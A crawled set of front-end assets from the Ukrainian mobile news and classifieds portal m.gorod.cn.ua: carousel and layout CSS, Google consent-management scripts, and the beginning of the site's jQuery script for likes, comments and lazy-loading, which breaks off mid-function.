    line-height: 1;
    position: absolute;
    top: 0;
    left: 0;
    opacity: .75;
    color: white;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
    left: 0;
    transform: rotate(180deg);
}

[dir='rtl'] .slick-prev {
    right: 0;
    left: auto;
}

/*.slick-prev:before {
    content: 'в†ђ';
}

[dir='rtl'] .slick-prev:before {
    content: 'в†’';
}*/

.slick-next {
    right: 0;
}

[dir='rtl'] .slick-next {
    right: auto;
    left: 0;
}

/*.slick-next:before {*/
/*    content: 'в†’';*/
/*}*/

/*[dir='rtl'] .slick-next:before {*/
/*    content: 'в†ђ';*/
/*}*/

/* Dots */
.slick-dotted.slick-slider {
    margin-bottom: 30px;
}

.slick-dots {
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}

.slick-dots li {
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;

    display: block;

    width: 10px;
    height: 10px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 1;
}

.slick-dots li button:before {
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;
    border-radius: 50%;
    width: 10px;
    height: 10px;
    background: #000000;
    content: '';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}


--- FILE ---
content_type: text/css
request_url: https://m.gorod.cn.ua/css/style.css?ver=20200402-11
body_size: 3494
content:
body {
	background-color: #ffffff;
    color: #464646;
	font-family: Arial;
	font-size: 14px;
	padding: 0;
	margin: 0 auto;
	line-height: 18px;
	text-align: left; 
}

html, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote, pre, form, fieldset, table, th, td { margin: 0; padding: 0; } 
a img {border: 0;}
ul {list-style: none;}

h1 {font-size: 22px; font-family: arial; font-weight: normal;}
h2 {font-size: 18px; font-weight: normal; color: #434343;}
h3 {font-size: 13px;}
h4 {font-size: 12px;}

.text-right  {text-align: right;}
.text-left   {text-align: left;}
.text-center {text-align: center;}

.px10 { font-size: 10px; }
.px11 { font-size: 11px; line-height: 12px; }
.px12 { font-size: 12px; line-height: 14px; }
.px13 { font-size: 13px; line-height: 16px; }
.px14 { font-size: 14px; line-height: 18px; }
.px15 { font-size: 15px; line-height: 20px; }
.px16 { font-size: 16px; line-height: 22px; }
.px17 { font-size: 17px; line-height: 24px; }

.clear {clear: both;}

.ww { position: absolute; top: 0; left: 0; color: #fff; }
.loader {
	width: 100%; 
	height: 20px; 
	display: none; 
	text-align: center;
	position: absolute; 
	top: 0; 
	left: 0;
}

.nowidth {
	width: auto!important;
	height: auto!important;
}

/*-- header --*/
#header .logo {
	height: 45px;
	background-color: #0092ce;
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1b98c7), to(#107fb7));
	background-image: -webkit-linear-gradient(top, #1b98c7, #107fb7);
	background-image:    -moz-linear-gradient(top, #1b98c7, #107fb7);
	background-image:     -ms-linear-gradient(top, #1b98c7, #107fb7);
	background-image:      -o-linear-gradient(top, #1b98c7, #107fb7);
	text-align: center;
}
#header .wrapnav {
    /*height: 30px;*/
	padding: 6px 0 8px;
	background-color: #ebf0f4;
    position: relative;
}
#header .nav {
    overflow: hidden;
    /*width: 282px;*/
    margin: 0 auto;
}

#header .navin {
    position: relative;
    left: 0;
	/*width: 400px;*/
    height: 30px;
    margin-left: -5px;
}

#header .nav a {
    float: left;
    display: block;
	padding: 4px;
	margin: 0 3px;
	line-height: 25px;
	color: #0092ce;
	font-size: 14px;
	text-decoration: none;
}

#header .nav a.active {
	padding: 4px 10px;
	margin: 0 7px;
	background-color: #fff;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	line-height: 25px;
	color: #0092ce;
	font-size: 14px;
	font-weight: bold;
	text-decoration: none;
}
/*-- end header --*/



/*-- slideshow --*/
#slideshow {
	width: 260px;
	max-height: 200px;
	margin: 0 auto;
	padding: 10px 0 0 0;
	overflow: hidden;
}

.slideshow_wrap {
	border-bottom: 1px solid #dedede;
}

.slideshow_wrap .ctrl {
	padding: 0 0 4px 0;
	text-align: center;
}

.slideshow_wrap .ctrl span {
 display: inline-block;
 width: 5px;
 height: 5px;
 background: url(../images/ctrls.png) no-repeat 0 0;
 line-height: 4px!important;
 font-size: 10px;
 margin: 0 3px;
 padding: 0 3px;
}

.slideshow_wrap .ctrl span.active {
 background: url(../images/ctrls.png) no-repeat 0 -6px;
}

#slideshow .slider {
	max-height: 200px;
}

#slideshow .item {
	width: 260px;
	max-height: 200px;
	position: relative;
	float: left;
	display: inline;
}

#slideshow .item a {
	position: relative;
	text-decoration: none;
}

#slideshow .item img {
	width: 100%;
	width: 260px;
	max-height: 200px;
}

#slideshow .item .desc {
	display: block;
	width: 100%;
	max-width: 246px;
	padding: 7px;
	color: #fff;
	background: url(../images/dbg.png) 0 0;
	font-weight: bold;
	text-decoration: none;
	position: absolute;
	bottom: 3px;
	left: 0;
}
/*-- end slideshow --*/



/*-- news --*/
.news_post {
	border-bottom: 1px solid #dedede;
	background: url(../images/arrow.png) no-repeat center right;
}

.news_post a {
	display: block;
	padding: 10px 5px 10px 16px;
	margin: 0 10px 0 0;
	text-decoration: none;
	position: relative;
}

.news_post .image {
	max-width: 60px;
	display: block;
	position: absolute;
	top: 10px;
	left: 16px;
}

.news_post .image img {
	max-width: 60px;
}

.news_post .body .title {
	width: 70%;
	height: 28px;
	margin: -2px 0 0 67px;
	display: block;
	color: #0092ce;
	font-size: 14px;
	font-family: tahoma, arial;
	line-height: 14px;
	text-decoration: none;
	overflow: hidden;
}

.news_post .body .date {
	width: 70%;
	margin: 0 0 0 67px;
	display: block;
	color: #a4a4a4;
	font-family: Tahoma;
	font-size: 9px;
}

.show_more {
	width: 110px;
	height: 25px;
	margin: 10px auto 10px auto;
	background-color: #ebf0f4;
	display: block;
	color: #43a229;
	cursor: pointer;
	font-size: 13px;
	line-height: 25px;
	text-align: center;
	text-decoration: none;
	position: relative;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	margin-bottom: 150px;
}

.show_more img {
	position: absolute;
	top: 5px;
	left: 5px;
}

.news_single_post {
	padding: 10px;
}

.news_single_post .text {
	font-family: tahoma;
}

.news_single_post .text img {
	width: 100%;
	max-width: 320px;
}
.news_single_post .text .slick-slider img {
	max-width: 100% !important;
	width: auto;
	margin: auto;
	max-height: 200px;
}
.news_single_post .text .news_foto, .news_single_post .text .book_foto, .news_single_post .text .books_foto {
	padding: 7px 0;
	text-align: center;
}

.news_single_post .text .news_foto div, .news_single_post .text .book_foto div, .news_single_post .text .books_foto div {
	color: #818181;
	font-size: 10px;
	font-family: arial;
	line-height: 14px;
}

.news_single_post .text object, {
	display: none;
}

.news_single_post .title h1 {
	font-size: 18px;
	font-weight: bold;
	line-height: 20px;
}

.news_single_post .date {
    position: relative;
	padding: 4px 0 2px 0;
	color: #818181;
	font-size: 10px;
}

.social {
	margin: 10px 0 0 0;
	color: #818181;
	font-size: 11px;
	position: relative;
}

.social p {
	padding: 0 0 5px 0;
}

.social a {
	margin: 0 13px 0 0;
}

.font_size {
    position: absolute;
    right: 0px;
    bottom: 6px;
}

.font_size a {
    display: block;
    float: right;
    width: 29px;
    height: 29px;
	margin: 0 0 0 13px;
	color: #616161;
	font-weight: bold;
	text-decoration: none;
}
.font_size a.fbig {
	background: url(../images/kn1.png) no-repeat 0 0;
}
.font_size a.fsmall {
	background: url(../images/kn3.png) no-repeat 0 0;
}
.font_size a.active {
	padding: 4px 7px;
	margin: 0 15px 0 0;
	background-color: #efefef;
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f6f6f6), to(#ececec));
	background-image: -webkit-linear-gradient(top, #f6f6f6, #ececec);
	background-image:    -moz-linear-gradient(top, #f6f6f6, #ececec);
	background-image:     -ms-linear-gradient(top, #f6f6f6, #ececec);
	background-image:      -o-linear-gradient(top, #f6f6f6, #ececec);
	border: 1px solid #e2e2e2;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.other_news .header {
	height: 21px;
	background-color: #0092ce;
	color: #fff;
	line-height: 21px;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
}

.other_news a {
	text-decoration: none;
}

.other_news .item {
	padding: 5px 10px;
	display: block;
	border-bottom: 1px solid #dedede;
	background: url(../images/arrow.png) no-repeat center right;
}

.other_news .item:last-child {
	border-bottom: none;
}

.other_news .item .title {
	display: block;
	height: 30px;
	padding: 0 15px 0 0;
	color: #0092ce;
	font-family: tahoma, arial;
	font-size: 14px;
	line-height: 14px;
	text-decoration: none;
}

.other_news .item .date {
	color: #a4a4a4;
	font-family: Tahoma;
	font-size: 9px;
}
/*-- end news --*/



/*-- footer --*/
#footer {
	margin: 0 0 0 0;
	padding: 10px 20px;
	background-color: #d7d7d7;
	font-size: 9px;
	text-align: center;
	position: fixed;
	bottom: 0;
	width: 100%;
	box-sizing: border-box;
}

#footer a {
	margin: 0 4px;
	color: #464646;
	font-size: 12px;
}

#footer .social {
	padding: 3px 0;
	margin: 0!important;
}

#footer .copyright span {
	margin: 0 5px;
}

#footer .copyright a {
	font-size: 9px;
	margin: 0;
}
/*-- end footer --*/



/*-- post photos --*/
#post_photos {
	height: 100%;
	background-color: #000;
	overflow: hidden;
}

body.photos {
	background-color: #000;
}

.gophoto {
	margin: 4px 0 20px 0;
	font-size: 13px;
	line-height: 16px;
}

.gophoto a {
	display: block;
	color: #464646;
	position: relative;
	overflow: hidden;
	text-decoration: none;
}

.gophoto span {
	width: 100%;
	max-width: 300px;
	padding: 5px 10px;
	background: url(../images/dbg.png);
	color: #fff;
	display: block;
	position: absolute;
	bottom: 3px;
	left: 0;
	text-decoration: none;
}

.gophoto span img {
	padding: 0 5px 0 0;
}

#post_photos .news_slider {
	margin: 0 0 0 0;
}

#post_photos .news_slider td {
	width: 100%;
	vertical-align: top;
}

#post_photos .news_slider img {
	width: 100%;
}

#post_photos .back a {
	display: block;
	width: 100px;
	height: 30px;
	margin: 5px;
	line-height: 28px;
	border: 1px solid #444;
	background-color: #444;
	background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#454545), to(#222222));
	background-image: -webkit-linear-gradient(top, #454545, #222222);
	background-image:    -moz-linear-gradient(top, #454545, #222222);
	background-image:     -ms-linear-gradient(top, #454545, #222222);
	background-image:      -o-linear-gradient(top, #454545, #222222);
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	color: #aaa;
	font-size: 16px;
	text-align: center;
	text-decoration: none;
}

#post_photos .back div {
	height: 30px;
	padding: 5px 0 0 0;
	line-height: 30px;
	color: #aaa;
	font-size: 16px;
	text-align: center;
	float: left;
	display: inline-block;
}

#post_photos .back .count {
	width: 50px;
}

#post_photos .back .left, #post_photos .back .right {
	width: 30px;
	float: left;
}
/*-- end post photos --*/


/*-- search form --*/
#search {
	height: 31px;
	padding: 5px 0 0 0;
	margin: 1px 0 0 0;
	background-color: #76bd5f;
}

#search .container {
	width: 247px;
	height: 25px;
	margin: 0 auto;
	background-color: #fff;
	position: relative;
	overflow: hidden;
	border-radius: 12px;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	box-shadow: inset 0 2px 2px #777;
	-webkit-box-shadow: inset 0 2px 2px #777;
	-moz-box-shadow: inset 0 2px 2px #777;
}

#search .container .magn {
	position: absolute;
	top: 7px;
	left: 10px;
}

#search .container .xx {
	position: absolute;
	top: 5px;
	right: 6px;
}

#search .container input[type="text"] {
	width: 180px;
	height: 20px;
	border: none;
	color: #818181;
	font-size: 13px;
	position: absolute;
	top: 3px;
	left: 28px;
}
/*-- end search form --*/



/*-- board main --*/
.start_form {
	margin: 18px auto 40px auto;
}

.start_form .title {
	font-size: 13px;
	font-weight: bold;
	text-align: center;
}

.start_form select {
	display: block;
	width: 230px;
	margin: 18px auto 0 auto;
}

.start_form .apply {
	width: 145px;
	height: 30px;
	margin: 18px auto 0 auto;
	display: block;
	line-height: 30px;
	background-color: #44b34a;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
}

.cur_cat {
	padding: 3px 0;
	border-bottom: 1px solid #dedede;
	color: #6e6e6e;
	font-size: 10px;
	text-align: center;
	line-height: 14px;
}

.board_list .obyava {
	border-bottom: 1px solid #dedede;
}

.board_list .obyava.payment1 {
	background-color: #ebf0f4;
}

.board_list .obyava a {
	min-height: 49px;
	display: block;
	padding: 5px 10px;
	color: #000000;
	text-decoration: none;
}

.board_list .obyava .date {
	padding: 5px 0 0 0;
	color: #A4A4A4;
	font-size: 9px;
	font-family: tahoma;
}

.show_more_ads, .show_more_search {
	padding: 0 7px;
}

.board_item {
	padding: 5px 10px 0 10px;
	font-family: tahoma;
	font-size: 16px;
	line-height: 22px;
}

.board_item img {
	width: 100%;
	max-width: 320px;
}

.board_contacts {
	margin: 5px 0 0 0;
	padding: 5px 10px;
	background-color: #ebf0f4;
}

.board_contacts .title {
	font-weight: bold;
}

.board_contacts .body {
	line-height: 22px;
}

.board_contacts .body span {
	padding: 0 5px 0 0;
	color: #818181;
}

.board_contacts .body a {
	color: #43b349;
}

.board_contacts .body a.pho {
	color: #0092cc;
}
/*-- end board main --*/


/*-- blogs --*/
.blogs_post {
	display: block;
	max-width: 100%;
	height: auto;
	padding: 1px 10px 4px 66px;
	border-top: 1px solid #dedede;
	position: relative;
	color: #000;
	line-height: 20px;
	text-decoration: none;
	overflow: hidden;
}

.blogs_post img {
	position: absolute;
	top: 6px;
	left: 12px;
}

.blogs_post .blog_name {
	color: #808080;
	font-weight: bold;
}

.blogs_post .post_title {
	color: #0092ce;
	font-weight: bold;
}

.blogs_post .text_small {
	font-family: tahoma;
	line-height: 21px;
}

.morel {
	border-top: 1px solid #dedede;
}

.post_blog {
	padding: 8px 10px 10px 10px;
	position: relative;
	overflow: hidden;
}

.post_blog .avatar {
	max-width: 88px;
	position: absolute;
	top: 10px;
	left: 10px;
}

.post_blog .post_header {
	padding: 0 0 0 100px;
}

.post_blog .post_header .title {
	min-height: 52px;
}

.post_blog .post_header .title h1 {
	color: #000;
	font-size: 18px;
	font-weight: bold;
}

.post_blog .post_header .bname {
	margin: 10px 0 0 0;
	padding: 0 0 0 19px;
	color: #686868;
	font-size: 12px;
}

.post_blog .post_header .bname.boy {
	background: url(../images/boy.gif) no-repeat 0 4px;
}

.post_blog .post_header .bname.girl {
	background: url(../images/girl.gif) no-repeat 0 2px;
}

.post_blog .post_header .date {
	font-size: 10px;
	line-height: 12px;
}

.post_blog .text {
	padding: 10px 0 0 0;
	font-family: tahoma;
}

.post_blog .text img {
	width: 100%;
	max-width: 320px;
}

.post_blog .text .g-recaptcha > div > div > iframe {
	display: block;
}
/*-- end blogs --*/

.mail_form {
	margin: 8px 0 0 0;
}

.mail_form textarea {
	width: 100%;
	max-width: 300px;
	height: 80px;
}

.mail_form .send {
	width: 145px;
	height: 30px;
	margin: 10px auto 0 auto;
	display: block;
	line-height: 30px;
	background-color: #44b34a;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	text-decoration: none;
	border-radius: 7px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
}

.mail_form p {
	padding: 0 0 5px 0;
}

.success {
	margin-top: 10px;
	color: #44b34a;
	font-weight: bold;
	display: none;
}

.fail {
	margin-top: 10px;
	color: #ff0000;
	font-weight: bold;
	display: none;
}

.small {
	font-size: 12px;
	color: #888;
}

.static h2 {
	text-align: center;
	padding-bottom: 10px;
}

.static p {
	padding-bottom: 10px;
}
.comments {
    display: none;
}
.comments img {
    width: auto !important;
}
.comments strong {
    color: #0092CE;
    margin-right: 15px;
}
.comments span {
    font-size: 10px;
    color: #818181;
}
.comments p {
    color: #111;
    font-size: 12px;
    margin: 10px 0;
}
.line {
    height: 1px;
    background-color: #818181;
    margin: 20px 0;
}
.childcomm {
    margin-left: 20px;
    padding: 0 5px;
}
.show_comm {
    width: 130px;
    height: 25px;
    margin: 10px auto 10px auto;
    background-color: #EBF0F4;
    display: block;
    color: #333;
    cursor: pointer;
    font-size: 12px;
    line-height: 25px;
    text-align: center;
    text-decoration: none;
    position: relative;
    border-radius: 7px;
    -webkit-border-radius: 7px;
}
#arl {
    position: absolute;
    left: 8px;
    top: 14px;
    display: none;
    width: 15px;
    z-index: 100;
}
#arr {
    position: absolute;
    right: 3px;
    top: 14px;
    width: 15px;
}
#saveico {
    background: url(../images/saveico.png);
    width: 294px;
    height: 105px;
    position: fixed;
    bottom: 0px;
    left: 13px;
    display: none;
}
#closeico {
    width: 20px;
    height: 20px;
    position: absolute;
    right: 5px;
    top: 5px;
    text-align: center;
}
#content > img {
    width: 100%;
}


img[src^="//www.gorod.cn.ua/fckeditor/editor/images/smiley/"] {
	width: 19px !important;
	height: 19px !important;
}
.add_comment {
	height: 27px;
	cursor: pointer;
	background: url('/images/button.jpg') no-repeat right top;
	display: inline-block;
	padding: 0 13px;
	border: 0 none;
	overflow: visible;
	vertical-align: top;
	line-height: 27px;
	text-decoration: none;
	margin-bottom: 10px;
	color: #fff;
	width: 300px;
}
.add_comment:hover {
	background-position: right -27px;
}
.textfield, .textarea {
	border: 1px solid #cccccc;
	padding: 5px;
	font-size: 11px;
	font-family: tahoma, arial, verdana, sans-serif;
	color: #000000;
	display: block;
	margin: 0 0 10px;
	outline: 0;
	width: 100%;
	resize: none;
}
.comm_tb{
	width: 90%;
}
.boxmy{
	text-align: center;
	width: 100%;
}
.boxmy * {
	max-width: 100%;
}

/* The Modal (background) */
.modal {
    display: none;
    position: fixed;
    z-index: 1;
    left: 0;
    bottom: 63px;
    right: 0;
    width: 100%;
    height: 116px;
    overflow: auto;
    background-color: rgb(0,0,0);
    background-color: transparent;
}

.modal-content {
    background-color: #fefefe;
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: auto;
}

.close {
    float: right;
    color: #0092ce;
    font-size: 28px;
    font-weight: bold;
    position: absolute;
    right: 9px;
    top: -20px;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}
.boxmy .wmg-ad-container {
        margin: 0 auto!important;
}
.negative {
	color: #FF0000;
}
.positive {
	color: #509D2D;
}
.icon{
	position: unset !important;
}
.wiewed,.comm {
	color: #a4a4a4;
}
.slick-slide {
	position : relative;
}
.slick-slide img {
	position: relative;
	z-index: -1;
}
.expand::after {
	content: '';
	background : url('https://www.gorod.cn.ua/images/expand.png') no-repeat center;
	width: 24px;
	height: 24px;
	position: absolute;
	top: 10px;
	right: 30px;
	cursor : pointer;
	-moz-appearance:none;
	-webkit-appearance:none;
	appearance:none;
	z-index: -1;
}

--- FILE ---
content_type: text/css
request_url: https://m.gorod.cn.ua/css/media.css?ver=20200402-1
body_size: 237
content:
@media only screen and (max-width: 300px) {
	/*-- header --*/
	#header .nav a {
		padding: 4px 5px;
		margin: 0 4px;
		line-height: 25px;
		color: #0092ce;
		font-size: 12px;
		text-decoration: none;
	}
	
	#header .nav a.active {
		padding: 4px 5px;
		margin: 0 4px;
		line-height: 25px;
		font-size: 12px;
	}
	
	#search .container {
		width: 207px;
	}
	
	#search .container input[type="text"] {
		width: 140px;
	}
	/*-- end header --*/

	
	
	/*-- slideshow --*/
	#slideshow {
		width: 200px;
		max-height: 200px;
		margin: 0 auto;
		padding: 10px 0;
		overflow: hidden;
	}

	.slideshow_wrap {
		border-bottom: 1px solid #dedede;
	}

	#slideshow .slider {
		max-height: 200px;
	}

	#slideshow .item {
		width: 200px;
		max-height: 200px;
		position: relative;
		float: left;
		display: inline;
	}

	#slideshow .item a {
		position: relative;
	}

	#slideshow .item img {
		width: 100%;
		width: 200px;
		max-height: 200px;
	}

	#slideshow .item .desc {
		display: block;
		width: 100%;
		max-width: 186px;
		padding: 7px;
		color: #fff;
		background: url(../images/dbg.png) 0 0;
		font-weight: bold;
		text-decoration: none;
		position: absolute;
		bottom: 3px;
		left: 0;
	}
	/*-- end slideshow --*/
	
	
	
	/*-- news --*/
	.news_post {
		border-bottom: 1px solid #dedede;
		background: url(../images/arrow.png) no-repeat center right;
		overflow: hidden;
	}
	
	.news_post a {
		padding: 10px 5px 10px 6px;
	}
	
	.news_post .body .title {
		max-width: 170px;
	}
	
	.news_post .image {
		left: 10px;
	}
	
	.news_post .body .date {
		max-width: 170px;
	}
	
	#post_photos .back a {
		width: 70px;
		font-size: 14px;
	}
	/*-- end news --*/
	
	
	
	/*-- footer --*/
	#footer {
		padding: 10px 10px;
		background-color: #d7d7d7;
		font-size: 9px;
		text-align: center;
	}

	#footer a {
		margin: 0;
		color: #464646;
		font-size: 9px;
	}

	#footer .social {
		padding: 3px 0;
	}

	#footer .copyright span {
		display: block;
	}

	#footer .copyright a {
		font-size: 9px;
		margin: 0;
	}
	/*-- end footer --*/
	
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX0OLmZ79X-18z8qeoqQ4o3g0mLQ6sh21G-94z_9NXDYFOod0L4KaW1JgmE3sdaLuRzDSTOsFop0Wg54bsyrqIaUEXIGJUPrdud0Zp8YuP1SOdeVhYUC1pK43UiySmvlXxNPqD-F8Q76Bk8TKare4F1MF0QLn6ZJAfQKSH4J2ItKXoJSE3hgPImPQ==/_/advertisement3./ados?/serveads./vpaidad3./ad1r.
body_size: -1288
content:
window['ee1eb237-a93a-49ff-9ad7-dadb2907c195'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVtJ3YgZ4hHPYApYQ666653huydApzbWzm5ZgBV7eYT9u7d_PDxb2e-k5N3-EBO_nxWeYk1uGMoSAfmYd_b5PtWnka8Ne4P97mH5Ta7PYLq9u1XNEgKo4Kk6Hwc1GMlBFFzd_4=?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NDI4OTQ4LDgyMjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9tLmdvcm9kLmNuLnVhL2Jsb2dzL0ZyZWRkeV9LcnVlZ2VyXzI3NjUwLmh0bWwiLG51bGwsW1s4LCJrNjFQQmptazZPMCJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -223
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUNJufIB7VIrB5S2VNNQDFinSAm0iwEGPlbhbaMNKB7wzE8iYq8dtFSV91eFAAXh1w8j8MsR7K90MynufeT-yKdt_NYhJ_n3vuTAEr6ypz_1QQeoVnEzDax2v64LoNsbdhX6ZQ\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUKYv60T50j3_W3VvbcPdnFeXqfksWwYkrwIabXScvR5lmft8-pfpg8kdFqf5OUS7Md3mijpQsXvPscG2xXwXIBd6scqQ0hREKMOatYiqAEwklyNBMKVHw3aBs6568Ks0QFhE4\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22gorod.cn.ua\\\x22,1,\\\x22en\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXrPbcwmCRkOGKAx3iJFX05xCPMwKYmqH1DZxzNERR-V-010aH9A29iSL6EDYvAh6k_84SfrGbwoB-vmqulZkpAfrrSlEE_GiAKR1o0OWR-jvSj1U3F7njBq4gwGwUBwKEZ4K4\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://m.gorod.cn.ua/js/site.js?ver=20200402-1
body_size: 2269
content:
$(document).ready(function(){




$('#closeico').click(function(){	
	$('#saveico').css("display", "none");		
	});

	var count_nav = $(".nav a").size();
    var n_width = 85;
	var nav_width	= n_width * count_nav;
	var right_limitn		= count_nav - 1;
	var left_limitn		= 0;
    
 
    /* поставить лайк блогу */
	$('[name="add_like"]').click(function (e) {
		e.preventDefault();
		var blog_id = $(this).attr('date-id');
        $.post(
            "/load_blogs.html",
            {
            	action: 'setRating',
				blog_id: blog_id
			},
            function(data){
                if(data){
                    alert('Спасибо! Ваш голос учтён');
				}else{
                    alert('Вы уже голосовали за эту статью');
				}
                $('[name="add_like"]').hide();

            }
        )
    });


window.onorientationchange = handler;
window.addEventListener( 'orientationchange', handler, false );

function handler(){
    if( window.orientation == 90){
    $(".navin").css("left", "0px");
    $("#arl").css("display", "none");
    $("#arr").css("display", "none");
} else {
    $(".navin").css("left", "0px");
    $("#arl").css("display", "none");
    $("#arr").css("display", "block");
    right_limitn		= count_nav - 1;
	left_limitn		= 0;
}
}



/* --- Переключатель Коментарів --- */
	$(".show_comm").click(function(e){
		e.preventDefault();
	$(".comments").toggle("slide");
			
	});


	/* --- Переключатель страниц --- */
	$(".show_more_news").live('click', function(e){
		e.preventDefault();
		$(this).html('<img src="/images/ajax-loader.gif" alt=""/>загрузка');
		var offset = parseInt($(this).attr('rel'));
		$.post(
			"/load_news.html",
			{offset: offset}, 
			function(data){
				$("#content").append(data);
				offset += 10;
				$(".show_more").attr('rel', offset);
				$(".show_more").html('ще новин');
			}
		)
	});

	/* --- Авто подгрузка новостей --- */
	var io = new IntersectionObserver(
		entries => {

		var i;
	for (i = 0; i < entries.length; i++) {
		if(entries[i].isIntersecting){
			$(entries[i].target).trigger('click');

		}
	}
},
	{
		/* Using default options. Details below */
	}
);
	// Start observing an element
	window.searchLazy = function () {
		var elements = document .getElementsByClassName ("show_more_news");
		var i;
		for (i = 0; i < elements.length; i++) {
			io.observe(elements[i]);
		}
	};
	window.searchLazy();
	// Disable entire IntersectionObserver
	// io.disconnect();

	
	$(".show_more_ads").live('click', function(e){
		e.preventDefault();
		$(this).html('<img src="/images/ajax-loader.gif" alt=""/>загрузка');
		var offset 	= parseInt($(this).attr('rel'));
		var id 		= parseInt($(this).attr('rel2'));
		$.post(
			"/load_ads.html",
			{offset: offset, id: id}, 
			function(data){
				$(".board_list").append(data);
				offset += 20;
				$(".show_more").attr('rel', offset);
				$(".show_more").html('еще объявления');
			}
		)
	});
	
	$(".show_more_search").live('click', function(e){
		e.preventDefault();
		$(this).html('<img src="/images/ajax-loader.gif" alt=""/>загрузка');
		var offset 	= parseInt($(this).attr('rel'));
		var query	= $(this).attr('rel2');
		var max		= $(this).attr('rel3');
		$.post(
			"/search_load.html",
			{offset: offset, query: query}, 
			function(data){
				$(".board_list").append(data);
				offset += 20;
				if(offset >= max){
					$(".show_more").hide();
				} else {
					$(".show_more").attr('rel', offset);
					$(".show_more").html('еще объявления');
				}
			}
		)
	});
	
	$(".show_more_blogs").live('click', function(e){
		e.preventDefault();
		$(this).html('<img src="/images/ajax-loader.gif" alt=""/>загрузка');
		var offset 	= parseInt($(this).attr('rel'));
		$.post(
			"/load_blogs.html",
			{offset: offset}, 
			function(data){
				$("#content").append(data);
				offset += 10;
				$(".show_more").attr('rel', offset);
				$(".show_more").html('еще посты');
			}
		)
	});
	/* --- */
	

	/* --- */
	
	/* --- Слайдшоу топ-новостей --- */
//	var $slidz 			= $(".slider").children(".item");
//	$slidz.each(function(i){
//		if( i == 0 )
//		{
//			$(".ctrl").append('<span class="button active">&nbsp;</span>');
//		}
//		else
//		{
//			$(".ctrl").append('<span class="button">&nbsp;</span>');
//		}
//	});
	var window_width 	= $(window).width();
	
	$(window).resize(function(){
		window_width 	= $(window).width();
	});
	
	var count_news		= $("#slideshow .item").size();
	if( window_width <= 240 ){
